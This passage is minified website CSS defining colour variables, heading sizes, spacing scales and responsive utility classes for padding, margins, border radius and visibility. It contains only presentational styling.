40;--color-black:#292728;--color-transparent:transparent;--color-default:var(--color-black);--color-heading:var(--color-black);--color-link:currentColor;--weight-h1--default:300;--weight-h1--bold:600;--line-height-h1:1.2;--size-h1:38.4px;--letter-spacing-h1:-0.05ch;--weight-h2--default:300;--weight-h2--bold:600;--line-height-h2:1.2;--size-h2:28.8px;--letter-spacing-h2:-0.05ch;--weight-h3--default:300;--weight-h3--bold:600;--line-height-h3:1.2;--size-h3:20.4px;--letter-spacing-h3:-0.04ch;--weight-h4--default:300;--weight-h4--bold:600;--line-height-h4:1.2;--size-h4:18.2px;--letter-spacing-h4:-0.04ch;--weight-h5--default:300;--weight-h5--bold:600;--line-height-h5:1.2;--size-h5:14px;--letter-spacing-h5:-0.03ch;--weight-h6--default:300;--weight-h6--bold:600;--line-height-h6:1.2;--size-h6:11.9px;--letter-spacing-h6:-0.03ch;--weight-h6-s--default:300;--weight-h6-s--bold:600;--line-height-h6-s:1.2;--size-h6-s:10.5px;--letter-spacing-h6-s:-0.02ch;--weight-h6-xs--default:300;--weight-h6-xs--bold:600;--line-height-h6-xs:1.2;--size-h6-xs:9.1px;--letter-spacing-h6-xs:-0.01ch;--weight-h1-l--default:300;--weight-h1-l--bold:600;--line-height-h1-l:1.2;--size-h1-l:36px;--letter-spacing-h1-l:-0.05ch;--weight-h1-xl--default:300;--weight-h1-xl--bold:600;--line-height-h1-xl:1.2;--size-h1-xl:42px;--letter-spacing-h1-xl:-0.05ch;--size-base:6.5px;--size-xsmall:calc(var(--size-base)*1);--size-small:calc(var(--size-base)*1.5);--size-medium:calc(var(--size-base)*2);--size-default:var(--size-medium);--size-large:calc(var(--size-base)*2.5);--size-xlarge:calc(var(--size-base)*3);--space-none:0px;--space-clear:1px;--space-base:5px;--space-xxsmall:calc(var(--space-base)*1);--space-xsmall:calc(var(--space-base)*2);--space-small:calc(var(--space-base)*4);--space-medium:calc(var(--space-base)*8);--space-large:calc(var(--space-base)*10);--space-xlarge:calc(var(--space-base)*12);--space-xxlarge:calc(var(--space-base)*15);--space-default:var(--space-medium);--radius-base:4px;--radius-none:0px;--radius-xsmall:calc(var(--radius-base)*0.5);--radius-small:calc(var(--radius-base)*1);--radius-medium:calc(var(--radius-base)*2);--radius-large:calc(var(--radius-base)*4);--radius-xlarge:calc(var(--radius-base)*6);--radius-xxlarge:calc(var(--radius-base)*8);--icon-padding-ratio:0;--icon-size-xsmall:18px;--icon-padding-xsmall:calc(var(--icon-padding-ratio)*var(--icon-size-xsmall));--icon-size-small:24px;--icon-padding-small:calc(var(--icon-padding-ratio)*var(--icon-size-small));--icon-size-medium:32px;--icon-padding-medium:calc(var(--icon-padding-ratio)*var(--icon-size-medium));--icon-size-large:48px;--icon-padding-large:calc(var(--icon-padding-ratio)*var(--icon-size-large));--icon-size-xlarge:72px;--icon-padding-xlarge:calc(var(--icon-padding-ratio)*var(--icon-size-xlarge));--bezier:.17,.67,.21,.98;--content-padding:20px;--text-alignment:left}@media screen and (min-width:992px){:root{--icon-size-xsmall:24px;--icon-size-small:32px;--icon-size-medium:48px;--icon-size-large:64px;--icon-size-xlarge:96px}}@media print,screen and (min-width:768px){:root{--size-base:7px;--space-base:7.5px;--content-padding:30px;--radius-base:6px;--letter-spacing-h1:-0.05ch;--size-h1:51.2px;--letter-spacing-h2:-0.05ch;--size-h2:38.4px;--letter-spacing-h3:-0.04ch;--size-h3:27.2px;--letter-spacing-h4:-0.04ch;--size-h4:23.4px;--letter-spacing-h5:-0.03ch;--size-h5:18px;--letter-spacing-h6:-0.03ch;--size-h6:15.3px;--letter-spacing-h6-s:-0.02ch;--size-h6-s:13.5px;--letter-spacing-h6-xs:-0.01ch;--size-h6-xs:11.7px;--letter-spacing-h1-l:-0.05ch;--size-h1-l:57.6px;--letter-spacing-h1-xl:-0.05ch;--size-h1-xl:67.2px}}@media screen and (min-width:992px){:root{--size-base:8px;--space-base:10px;--content-padding:30px;--radius-base:6px;--letter-spacing-h1:-0.05ch;--size-h1:64px;--letter-spacing-h2:-0.05ch;--size-h2:48px;--letter-spacing-h3:-0.04ch;--size-h3:34px;--letter-spacing-h4:-0.04ch;--size-h4:26px;--letter-spacing-h5:-0.03ch;--size-h5:20px;--letter-spacing-h6:-0.03ch;--size-h6:17px;--letter-spacing-h6-s:-0.02ch;--size-h6-s:15px;--letter-spacing-h6-xs:-0.01ch;--size-h6-xs:13px;--letter-spacing-h1-l:-0.05ch;--size-h1-l:72px;--letter-spacing-h1-xl:-0.05ch;--size-h1-xl:84px}}@media screen and (min-width:1280px){:root{--content-padding:40px}}@keyframes riseUp{0%{transform:translateY(200px)}to{transform:translateY(0)}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes spinAround{0%{transform:rotate(0deg) scale(.75)}to{transform:rotate(1turn) scale(.75)}}html{background:var(--color-icp-dark-blue);overflow-x:hidden;overflow-y:var(--page-overflow)}body{overflow:var(--page-overflow)}*{box-sizing:border-box}.body-container-wrapper,.footer-container-wrapper,.header-container-wrapper{margin-left:0;margin-right:0;width:100%}.body-container-wrapper{background:#fff}.footer-container,.header-container{margin-left:auto;margin-right:auto;max-width:var(--width-content)}.content-wrapper,.footer-container,.header-container{padding:0 var(--content-padding);width:100%}.content-wrapper>.content-width{margin-left:auto;margin-right:auto;max-width:var(--width-content)}.dnd-section{padding:0 var(--content-padding)}.dnd-section>.row-fluid{margin-left:auto;margin-right:auto;max-width:var(--width-content)!important}html:is([data-icp-2024]):not([data-editor=true]) .dnd-section[class*=-force-full-width-section]>.row-fluid{max-width:var(--width-content)!important}.body-container-wrapper{overflow:hidden}html[data-pf-page-width=xsmall]{--width-content:var(--width-xsmall)}html[data-pf-page-width=small]{--width-content:var(--width-small)}html[data-pf-page-width=medium]{--width-content:var(--width-medium)}html[data-pf-page-width=large]{--width-content:var(--width-large)}html[data-pf-page-width=xlarge]{--width-content:var(--width-xlarge)}html[data-pf-page-width=full]{--width-content:var(--width-full)}[data-scrollable-container]{display:block;position:relative;width:100%}[data-scrollable-container]:after,[data-scrollable-container]:before{content:" ";display:block;height:100%;position:absolute;top:0;width:100px;width:calc(50vw - 50%);z-index:1}[data-scrollable-container]:before{background:linear-gradient(90deg,#fff 0,hsla(0,0%,100%,0));right:100%}[data-scrollable-container]:after{background:linear-gradient(270deg,#fff 0,hsla(0,0%,100%,0));left:100%}[data-scrollable-container] .slick-slider:after{clear:both;content:" ";display:block}.pf-admin-style-module{display:none}.hs-inline-edit .pf-admin-style-module.pf-admin-style-module--dark{background:var(--color-grey-20)}.pf-admin-style-module.pf-admin-style-module--dark .pf-admin-style-module__label{color:var(--color-grey-80)}.hs-inline-edit .pf-admin-style-module{align-items:center;background:var(--color-grey-95);border-radius:8px;display:flex!important;justify-content:center;min-height:60px;position:relative;width:100%}.hs-inline-edit .pf-admin-style-module .pf-admin-style-module__label{color:var(--color-grey-50);font-weight:700}.pf-admin-style-module .pf-admin-style-module__label{align-items:center;display:flex;gap:7.5px}.full-width,[data-full-width]{left:50%!important;margin-left:-50vw!important;margin-right:-50vw!important;position:relative!important;right:50%!important;width:100vw!important}.full-width>.row-fluid,[data-full-width]>.row-fluid{position:relative}.pf-content{padding:0 var(--content-padding)}.pf-content>.row-fluid{margin-left:auto;margin-right:auto;max-width:var(--width-content);width:100%}.pf-content[data-width=xsmall]{--width-content:var(--width-xsmall)}.pf-content[data-width=small]{--width-content:var(--width-small)}.pf-content[data-width=medium]{--width-content:var(--width-medium)}.pf-content[data-width=large]{--width-content:var(--width-large)}.pf-content[data-width=xlarge]{--width-content:var(--width-xlarge)}.pf-content[data-width=xxlarge]{--width-content:var(--width-xxlarge)}.pf-content[data-width=xxxlarge]{--width-content:var(--width-xxxlarge)}.pf-content[data-width=full]{--width-content:var(--width-full)}.has-icp-dark-blue *,.is-icp-dark-blue,.text-icp-dark-blue,[data-color=icp-dark-blue],[data-has-color=icp-dark-blue] *{--color-default:var(--color-icp-dark-blue)!important;color:var(--color-icp-dark-blue)!important;fill:var(--color-icp-dark-blue)!important}.has-background-icp-dark-blue,[data-background=icp-dark-blue]{background-color:var(--color-icp-dark-blue)!important}.has-icp-magenta *,.is-icp-magenta,.text-icp-magenta,[data-color=icp-magenta],[data-has-color=icp-magenta] *{--color-default:var(--color-icp-magenta)!important;color:var(--color-icp-magenta)!important;fill:var(--color-icp-magenta)!important}.has-background-icp-magenta,[data-background=icp-magenta]{background-color:var(--color-icp-magenta)!important}.has-icp-purple *,.is-icp-purple,.text-icp-purple,[data-color=icp-purple],[data-has-color=icp-purple] *{--color-default:var(--color-icp-purple)!important;color:var(--color-icp-purple)!important;fill:var(--color-icp-purple)!important}.has-background-icp-purple,[data-background=icp-purple]{background-color:var(--color-icp-purple)!important}.has-icp-cyan *,.is-icp-cyan,.text-icp-cyan,[data-color=icp-cyan],[data-has-color=icp-cyan] *{--color-default:var(--color-icp-cyan)!important;color:var(--color-icp-cyan)!important;fill:var(--color-icp-cyan)!important}.has-background-icp-cyan,[data-background=icp-cyan]{background-color:var(--color-icp-cyan)!important}.has-icp-green *,.is-icp-green,.text-icp-green,[data-color=icp-green],[data-has-color=icp-green] *{--color-default:var(--color-icp-green)!important;color:var(--color-icp-green)!important;fill:var(--color-icp-green)!important}.has-background-icp-green,[data-background=icp-green]{background-color:var(--color-icp-green)!important}.has-icp-yellow *,.is-icp-yellow,.text-icp-yellow,[data-color=icp-yellow],[data-has-color=icp-yellow] *{--color-default:var(--color-icp-yellow)!important;color:var(--color-icp-yellow)!important;fill:var(--color-icp-yellow)!important}.has-background-icp-yellow,[data-background=icp-yellow]{background-color:var(--color-icp-yellow)!important}.has-icp-black *,.is-icp-black,.text-icp-black,[data-color=icp-black],[data-has-color=icp-black] *{--color-default:var(--color-icp-black)!important;color:var(--color-icp-black)!important;fill:var(--color-icp-black)!important}.has-background-icp-black,[data-background=icp-black]{background-color:var(--color-icp-black)!important}.has-grey-5 *,.is-grey-5,.text-grey-5,[data-color=grey-5],[data-has-color=grey-5] *{--color-default:var(--color-grey-5)!important;color:var(--color-grey-5)!important;fill:var(--color-grey-5)!important}.has-background-grey-5,[data-background=grey-5]{background-color:var(--color-grey-5)!important}.has-grey-10 *,.is-grey-10,.text-grey-10,[data-color=grey-10],[data-has-color=grey-10] *{--color-default:var(--color-grey-10)!important;color:var(--color-grey-10)!important;fill:var(--color-grey-10)!important}.has-background-grey-10,[data-background=grey-10]{background-color:var(--color-grey-10)!important}.has-grey-15 *,.is-grey-15,.text-grey-15,[data-color=grey-15],[data-has-color=grey-15] *{--color-default:var(--color-grey-15)!important;color:var(--color-grey-15)!important;fill:var(--color-grey-15)!important}.has-background-grey-15,[data-background=grey-15]{background-color:var(--color-grey-15)!important}.has-grey-20 *,.is-grey-20,.text-grey-20,[data-color=grey-20],[data-has-color=grey-20] *{--color-default:var(--color-grey-20)!important;color:var(--color-grey-20)!important;fill:var(--color-grey-20)!important}.has-background-grey-20,[data-background=grey-20]{background-color:var(--color-grey-20)!important}.has-grey-25 *,.is-grey-25,.text-grey-25,[data-color=grey-25],[data-has-color=grey-25] *{--color-default:var(--color-grey-25)!important;color:var(--color-grey-25)!important;fill:var(--color-grey-25)!important}.has-background-grey-25,[data-background=grey-25]{background-color:var(--color-grey-25)!important}.has-grey-30 *,.is-grey-30,.text-grey-30,[data-color=grey-30],[data-has-color=grey-30] *{--color-default:var(--color-grey-30)!important;color:var(--color-grey-30)!important;fill:var(--color-grey-30)!important}.has-background-grey-30,[data-background=grey-30]{background-color:var(--color-grey-30)!important}.has-grey-35 *,.is-grey-35,.text-grey-35,[data-color=grey-35],[data-has-color=grey-35] *{--color-default:var(--color-grey-35)!important;color:var(--color-grey-35)!important;fill:var(--color-grey-35)!important}.has-background-grey-35,[data-background=grey-35]{background-color:var(--color-grey-35)!important}.has-grey-40 *,.is-grey-40,.text-grey-40,[data-color=grey-40],[data-has-color=grey-40] *{--color-default:var(--color-grey-40)!important;color:var(--color-grey-40)!important;fill:var(--color-grey-40)!important}.has-background-grey-40,[data-background=grey-40]{background-color:var(--color-grey-40)!important}.has-grey-45 *,.is-grey-45,.text-grey-45,[data-color=grey-45],[data-has-color=grey-45] *{--color-default:var(--color-grey-45)!important;color:var(--color-grey-45)!important;fill:var(--color-grey-45)!important}.has-background-grey-45,[data-background=grey-45]{background-color:var(--color-grey-45)!important}.has-grey-50 *,.is-grey-50,.text-grey-50,[data-color=grey-50],[data-has-color=grey-50] *{--color-default:var(--color-grey-50)!important;color:var(--color-grey-50)!important;fill:var(--color-grey-50)!important}.has-background-grey-50,[data-background=grey-50]{background-color:var(--color-grey-50)!important}.has-grey-55 *,.is-grey-55,.text-grey-55,[data-color=grey-55],[data-has-color=grey-55] *{--color-default:var(--color-grey-55)!important;color:var(--color-grey-55)!important;fill:var(--color-grey-55)!important}.has-background-grey-55,[data-background=grey-55]{background-color:var(--color-grey-55)!important}.has-grey-60 *,.is-grey-60,.text-grey-60,[data-color=grey-60],[data-has-color=grey-60] *{--color-default:var(--color-grey-60)!important;color:var(--color-grey-60)!important;fill:var(--color-grey-60)!important}.has-background-grey-60,[data-background=grey-60]{background-color:var(--color-grey-60)!important}.has-grey-65 *,.is-grey-65,.text-grey-65,[data-color=grey-65],[data-has-color=grey-65] *{--color-default:var(--color-grey-65)!important;color:var(--color-grey-65)!important;fill:var(--color-grey-65)!important}.has-background-grey-65,[data-background=grey-65]{background-color:var(--color-grey-65)!important}.has-grey-70 *,.is-grey-70,.text-grey-70,[data-color=grey-70],[data-has-color=grey-70] *{--color-default:var(--color-grey-70)!important;color:var(--color-grey-70)!important;fill:var(--color-grey-70)!important}.has-background-grey-70,[data-background=grey-70]{background-color:var(--color-grey-70)!important}.has-grey-75 *,.is-grey-75,.text-grey-75,[data-color=grey-75],[data-has-color=grey-75] *{--color-default:var(--color-grey-75)!important;color:var(--color-grey-75)!important;fill:var(--color-grey-75)!important}.has-background-grey-75,[data-background=grey-75]{background-color:var(--color-grey-75)!important}.has-grey-80 *,.is-grey-80,.text-grey-80,[data-color=grey-80],[data-has-color=grey-80] *{--color-default:var(--color-grey-80)!important;color:var(--color-grey-80)!important;fill:var(--color-grey-80)!important}.has-background-grey-80,[data-background=grey-80]{background-color:var(--color-grey-80)!important}.has-grey-85 *,.is-grey-85,.text-grey-85,[data-color=grey-85],[data-has-color=grey-85] *{--color-default:var(--color-grey-85)!important;color:var(--color-grey-85)!important;fill:var(--color-grey-85)!important}.has-background-grey-85,[data-background=grey-85]{background-color:var(--color-grey-85)!important}.has-grey-90 *,.is-grey-90,.text-grey-90,[data-color=grey-90],[data-has-color=grey-90] *{--color-default:var(--color-grey-90)!important;color:var(--color-grey-90)!important;fill:var(--color-grey-90)!important}.has-background-grey-90,[data-background=grey-90]{background-color:var(--color-grey-90)!important}.has-grey-95 *,.is-grey-95,.text-grey-95,[data-color=grey-95],[data-has-color=grey-95] *{--color-default:var(--color-grey-95)!important;color:var(--color-grey-95)!important;fill:var(--color-grey-95)!important}.has-background-grey-95,[data-background=grey-95]{background-color:var(--color-grey-95)!important}.has-grey-97 *,.is-grey-97,.text-grey-97,[data-color=grey-97],[data-has-color=grey-97] *{--color-default:var(--color-grey-97)!important;color:var(--color-grey-97)!important;fill:var(--color-grey-97)!important}.has-background-grey-97,[data-background=grey-97]{background-color:var(--color-grey-97)!important}.has-white *,.is-white,.text-white,[data-color=white],[data-has-color=white] *{--color-default:var(--color-white)!important;color:var(--color-white)!important;fill:var(--color-white)!important}.has-background-white,[data-background=white]{background-color:var(--color-white)!important}.has-black *,.is-black,.text-black,[data-color=black],[data-has-color=black] *{--color-default:var(--color-black)!important;color:var(--color-black)!important;fill:var(--color-black)!important}.has-background-black,[data-background=black]{background-color:var(--color-black)!important}.has-box-shadow{box-shadow:0 20px 15px rgba(0,0,0,.05)}.has-box-shadow-dark{box-shadow:0 20px 15px rgba(0,0,0,.2)}a.has-box-shadow,button.has-box-shadow{transition:all .25s ease}a.has-box-shadow:focus,a.has-box-shadow:hover,button.has-box-shadow:focus,button.has-box-shadow:hover{box-shadow:0 20px 20px rgba(0,0,0,.1)}.is-size-xsmall,[data-fs=xsmall]{font-size:var(--size-xsmall)!important}.is-size-small,[data-fs=small]{font-size:var(--size-small)!important}.is-size-medium,[data-fs=medium]{font-size:var(--size-default)!important}.is-size-large,[data-fs=large]{font-size:var(--size-large)!important}.is-size-xlarge,[data-fs=xlarge]{font-size:var(--size-xlarge)!important}.has-size-xsmall>*,[data-has-fs=xsmall]>*{font-size:var(--size-xsmall)!important}.has-size-small>*,[data-has-fs=small]>*{font-size:var(--size-small)!important}.has-size-medium>*,[data-has-fs=medium]>*{font-size:var(--size-default)!important}.has-size-large>*,[data-has-fs=large]>*{font-size:var(--size-large)!important}.has-size-xlarge>*,[data-has-fs=xlarge]>*{font-size:var(--size-xlarge)!important}.is-weight-100,[data-wgt="100"]{font-weight:100!important}.is-weight-200,[data-wgt="200"]{font-weight:200!important}.is-weight-300,[data-wgt="300"]{font-weight:300!important}.is-weight-400,[data-wgt="400"]{font-weight:400!important}.is-weight-500,[data-wgt="500"]{font-weight:500!important}.is-weight-600,[data-wgt="600"]{font-weight:600!important}.is-weight-700,[data-wgt="700"]{font-weight:700!important}.is-weight-800,[data-wgt="800"]{font-weight:800!important}.is-weight-900,[data-wgt="900"]{font-weight:900!important}.is-hidden{display:none;visibility:hidden}@media screen and (max-width:639px){.is-hidden-msmall{display:none;visibility:hidden}}@media screen and (max-width:767px){.is-hidden-mobile{display:none;visibility:hidden}}@media screen and (min-width:640px) and (max-width:767px){.is-hidden-mlarge-only{display:none;visibility:hidden}}@media screen and (min-width:768px){.is-hidden-tablet{display:none;visibility:hidden}}@media screen and (min-width:768px) and (max-width:991px){.is-hidden-tablet-only{display:none;visibility:hidden}}@media screen and (max-width:991px){.is-hidden-touch{display:none;visibility:hidden}}@media screen and (min-width:992px){.is-hidden-dsmall{display:none;visibility:hidden}}@media screen and (min-width:992px) and (max-width:1279px){.is-hidden-dsmall-only{display:none;visibility:hidden}}@media screen and (min-width:1280px){.is-hidden-dmedium{display:none;visibility:hidden}}@media screen and (min-width:1280px) and (max-width:1439px){.is-hidden-dmedium-only{display:none;visibility:hidden}}@media screen and (min-width:1440px){.is-hidden-dlarge{display:none;visibility:hidden}}@media screen and (min-width:1440px) and (max-width:1679px){.is-hidden-dlarge-only{display:none;visibility:hidden}}@media screen and (min-width:1680px){.is-hidden-dxlarge{display:none;visibility:hidden}}@media screen and (min-width:1680px) and (max-width:1919px){.is-hidden-dxlarge-only{display:none;visibility:hidden}}[data-paddingless~=true]{padding:0!important}[data-paddingless~=top]{padding-top:0!important}[data-paddingless~=right]{padding-right:0!important}[data-paddingless~=bottom]{padding-bottom:0!important}[data-paddingless~=left]{padding-left:0!important}[data-marginless~=true]{margin:0!important}[data-marginless~=top]{margin-top:0!important}[data-marginless~=right]{margin-right:0!important}[data-marginless~=bottom]{margin-bottom:0!important}[data-marginless~=left]{margin-left:0!important}[data-text-align~=left]{--text-alignment:left!important}[data-text-align~=center]{--text-alignment:center!important}[data-text-align~=right]{--text-alignment:right!important}[data-radius~=xsmall]{border-radius:var(--radius-xsmall)!important;overflow:hidden!important}[data-radius~=small]{border-radius:var(--radius-small)!important;overflow:hidden!important}[data-radius~=medium]{border-radius:var(--radius-medium)!important;overflow:hidden!important}[data-radius~=large]{border-radius:var(--radius-large)!important;overflow:hidden!important}[data-radius~=xlarge]{border-radius:var(--radius-xlarge)!important;overflow:hidden!important}[data-radius~=xxlarge]{border-radius:var(--radius-xxlarge)!important;overflow:hidden!important}[data-hidden~=true]{display:none!important;visibility:hidden!important}[data-relative~=true]{position:relative!important}@media screen and (max-width:639px){[data-paddingless-msmall~=true]{padding:0!important}[data-paddingless-msmall~=top]{padding-top:0!important}[data-paddingless-msmall~=right]{padding-right:0!important}[data-paddingless-msmall~=bottom]{padding-bottom:0!important}[data-paddingless-msmall~=left]{padding-left:0!important}[data-marginless-msmall~=true]{margin:0!important}[data-marginless-msmall~=top]{margin-top:0!important}[data-marginless-msmall~=right]{margin-right:0!important}[data-marginless-msmall~=bottom]{margin-bottom:0!important}[data-marginless-msmall~=left]{margin-left:0!important}[data-text-align-msmall~=left]{--text-alignment:left!important}[data-text-align-msmall~=center]{--text-alignment:center!important}[data-text-align-msmall~=right]{--text-alignment:right!important}[data-radius-msmall~=xsmall]{border-radius:var(--radius-xsmall)!important;overflow:hidden!important}[data-radius-msmall~=small]{border-radius:var(--radius-small)!important;overflow:hidden!important}[data-radius-msmall~=medium]{border-radius:var(--radius-medium)!important;overflow:hidden!important}[data-radius-msmall~=large]{border-radius:var(--radius-large)!important;overflow:hidden!important}[data-radius-msmall~=xlarge]{border-radius:var(--radius-xlarge)!important;overflow:hidden!important}[data-radius-msmall~=xxlarge]{border-radius:var(--radius-xxlarge)!important;overflow:hidden!important}[data-hidden-msmall~=true]{display:none!important;visibility:hidden!important}[data-relative-msmall~=true]{position:relative!important}}@media screen and (max-width:767px){[data-paddingless-mobile~=true]{padding:0!important}[data-paddingless-mobile~=top]{padding-top:0!important}[data-paddingless-mobile~=right]{padding-right:0!important}[data-paddingless-mobile~=bottom]{padding-bottom:0!important}[data-paddingless-mobile~=left]{padding-left:0!important}[data-marginless-mobile~=true]{margin:0!important}[data-marginless-mobile~=top]{margin-top:0!important}[data-marginless-mobile~=right]{margin-right:0!important}[data-marginless-mobile~=bottom]{margin-bottom:0!important}[data-marginless-mobile~=left]{margin-left:0!important}[data-text-align-mobile~=left]{--text-alignment:left!important}[data-text-align-mobile~=center]{--text-alignment:center!important}[data-text-align-mobile~=right]{--text-alignment:right!important}[data-radius-mobile~=xsmall]{border-radius:var(--radius-xsmall)!important;overflow:hidden!important}[data-radius-mobile~=small]{border-radius:var(--radius-small)!important;overflow:hidden!important}[data-radius-mobile~=medium]{border-radius:var(--radius-medium)!important;overflow:hidden!important}[data-radius-mobile~=large]{border-radius:var(--radius-large)!important;overflow:hidden!important}[data-radius-mobile~=xlarge]{border-radius:var(--radius-xlarge)!important;overflow:hidden!important}[data-radius-mobile~=xxlarge]{border-radius:var(--radius-xxlarge)!important;overflow:hidden!important}[data-hidden-mobile~=true]{display:none!important;visibility:hidden!important}[data-relative-mobile~=true]{position:relative!important}}@media screen and (min-width:640px) and (max-width:767px){[data-paddingless-mlarge-only~=true]{padding:0!important}[data-paddingless-mlarge-only~=top]{padding-top:0!important}[data-paddingless-mlarge-only~=right]{padding-right:0!important}[data-paddingless-mlarge-only~=bottom]{padding-bottom:0!important}[data-paddingless-mlarge-only~=left]{padding-left:0!important}[data-marginless-mlarge-only~=true]{margin:0!important}[data-marginless-mlarge-only~=top]{margin-top:0!important}[data-marginless-mlarge-only~=right]{margin-right:0!important}[data-marginless-mlarge-only~=bottom]{margin-bottom:0!important}[data-marginless-mlarge-only~=left]{margin-left:0!important}[data-text-align-mlarge-only~=left]{--text-alignment:left!important}[data-text-align-mlarge-only~=center]{--text-alignment:center!important}[data-text-align-mlarge-only~=right]{--text-alignment:right!important}[data-radius-mlarge-only~=xsmall]{border-radius:var(--radius-xsmall)!important;overflow:hidden!important}[data-radius-mlarge-only~=small]{border-radius:var(--radius-small)!important;overflow:hidden!important}[data-radius-mlarge-only~=medium]{border-radius:var(--radius-medium)!important;overflow:hidden!important}[data-radius-mlarge-only~=large]{border-radius:var(--radius-large)!important;overflow:hidden!important}[data-radius-mlarge-only~=xlarge]{border-radius:var(--radius-xlarge)!important;overflow:hidden!important}[data-radius-mlarge-only~=xxlarge]{border-radius:var(--radius-xxlarge)!important;overflow:hidden!important}[data-hidden-mlarge-only~=true]{display:none!important;visibility:hidden!important}[data-relative-mlarge-only~=true]{position:relative!important}}@media screen and (min-width:768px){[data-paddingless-tablet~=true]{padding:0!important}[data-paddingless-tablet~=top]{padding-top:0!important}[data-paddingless-tablet~=right]{padding-right:0!important}[data-paddingless-tablet~=bottom]{padding-bottom:0!important}[data-paddingless-tablet~=left]{padding-left:0!important}[data-marginless-tablet~=true]{margin:0!important}[data-marginless-tablet~=top]{margin-top:0!important}[data-marginless-tablet~=right]{margin-right:0!important}[data-marginless-tablet~=bottom]{margin-bottom:0!important}[data-marginless-tablet~=left]{margin-left:0!important}[data-text-align-tablet~=left]{--text-alignment:left!important}[data-text-align-tablet~=center]{--text-alignment:center!important}[data-text-align-tablet~=right]{--text-alignment:right!important}[data-radius-tablet~=xsmall]{border-radius:var(--radius-xsmall)!important;overflow:hidden!important}[data-radius-tablet~=small]{border-radius:var(--radius-small)!important;overflow:hidden!important}[data-radius-tablet~=medium]{border-radius:var(--radius-medium)!important;overflow:hidden!important}[data-radius-tablet~=large]{border-radius:var(--radius-large)!important;overflow:hidden!important}[data-radius-tablet~=xlarge]{border-radius:var(--radius-xlarge)!important;overflow:hidden!important}[data-radius-tablet~=xxlarge]{border-radius:var(--radius-xxlarge)!important;overflow:hidden!important}[data-hidden-tablet~=true]{display:none!important;visibility:hidden!important}[data-relative-tablet~=true]{position:relative!important}}@media screen and (min-width:768px) and (max-width:991px){[data-paddingless-tablet-only~=true]{padding:0!important}[data-paddingless-tablet-only~=top]{padding-top:0!important}[data-paddingless-tablet-only~=right]{padding-right:0!important}[data-paddingless-tablet-only~=bottom]{padding-bottom:0!important}[data-paddingless-tablet-only~=left]{padding-left:0!important}[data-marginless-tablet-only~=true]{margin:0!important}[data-marginless-tablet-only~=top]{margin-top:0!important}[data-marginless-tablet-only~=right]{margin-right:0!important}[data-marginless-tablet-only~=bottom]{margin-bottom:0!important}[data-marginless-tablet-only~=left]{margin-left:0!important}[data-text-align-tablet-only~=left]{--text-alignment:left!important}[data-text-align-tablet-only~=center]{--text-alignment:center!important}[data-text-align-tablet-only~=right]{--text-alignment:right!important}[data-radius-tablet-only~=xsmall]{border-radius:var(--radius-xsmall)!important;overflow:hidden!important}[data-radius-tablet-only~=small]{border-radius:var(--radius-small)!important;overflow:hidden!important}[data-radius-tablet-only~=medium]{border-radius:var(--radius-medium)!important;overflow:hidden!important}[data-radius-tablet-only~=large]{border-radius:var(--radius-large)!important;overflow:hidden!important}[data-radius-tablet-only~=xlarge]{border-radius:var(--radius-xlarge)!important;overflow:hidden!important}[data-radius-tablet-only~=xxlarge]{border-radius:var(--radius-xxlarge)!important;overflow:hidden!important}[data-hidden-tablet-only~=true]{display:none!important;visibility:hidden!important}[data-relative-tablet-only~=true]{position:relative!important}}@media screen and (max-width:991px){[data-paddingless-touch~=true]{padding:0!important}[data-paddingless-touch~=top]{padding-top:0!important}[data-paddingless-touch~=right]{padding-right:0!important}[data-paddingless-touch~=bottom]{padding-bottom:0!important}[data-paddingless-touch~=left]{padding-left:0!important}[data-marginless-touch~=true]{margin:0!important}[data-marginless-touch~=top]{margin-top:0!important}[data-marginless-touch~=right]{margin-right:0!important}[data-marginless-touch~=bottom]{margin-bottom:0!important}[data-marginless-touch~=left]{margin-left:0!important}[data-text-align-touch~=left]{--text-alignment:left!important}[data-text-align-touch~=center]{--text-alignment:center!important}[data-text-align-touch~=right]{--text-alignment:right!important}[data-radius-touch~=xsmall]{border-radius:var(--radius-xsmall)!important;overflow:hidden!important}[data-radius-touch~=small]{border-radius:var(--radius-small)!important;overflow:hidden!important}[data-radius-touch~=medium]{border-radius:var(--radius-medium)!important;overflow:hidden!important}[data-radius-touch~=large]{border-radius:var(--radius-large)!important;overflow:hidden!important}[data-radius-touch~=xlarge]{border-radius:var(--radius-xlarge)!important;overflow:hidden!important}[data-radius-touch~=xxlarge]{border-radius:var(--radius-xxlarge)!important;overflow:hidden!important}[data-hidden-touch~=true]{display:none!important;visibility:hidden!important}[data-relative-touch~=true]{position:relative!important}}@media screen and (min-width:992px){[data-paddingless-dsmall~=true]{padding:0!important}[data-paddingless-dsmall~=top]{padding-top:0!important}[data-paddingless-dsmall~=right]{padding-right:0!important}[data-paddingless-dsmall~=bottom]{padding-bottom:0!important}[data-paddingless-dsmall~=left]{padding-left:0!important}[data-marginless-dsmall~=true]{margin:0!important}[data-marginless-dsmall~=top]{margin-top:0!important}[data-marginless-dsmall~=right]{margin-right:0!important}[data-marginless-dsmall~=bottom]{margin-bottom:0!important}[data-marginless-dsmall~=left]{margin-left:0!important}[data-text-align-dsmall~=left]{--text-alignment:left!important}[data-text-align-dsmall~=center]{--text-alignment:center!important}[data-text-align-dsmall~=right]{--text-alignment:right!important}[data-radius-dsmall~=xsmall]{border-radius:var(--radius-xsmall)!important;overflow:hidden!important}[data-radius-dsmall~=small]{border-radius:var(--radius-small)!important;overflow:hidden!important}[data-radius-dsmall~=medium]{border-radius:var(--radius-medium)!important;overflow:hidden!important}[data-radius-dsmall~=large]{border-radius:var(--radius-large)!important;overflow:hidden!important}[data-radius-dsmall~=xlarge]{border-radius:var(--radius-xlarge)!important;overflow:hidden!important}[data-radius-dsmall~=xxlarge]{border-radius:var(--radius-xxlarge)!important;overflow:hidden!important}[data-hidden-dsmall~=true]{display:none!important;visibility:hidden!important}[data-relative-dsmall~=true]{position:relative!important}}@media screen and (min-width:992px) and 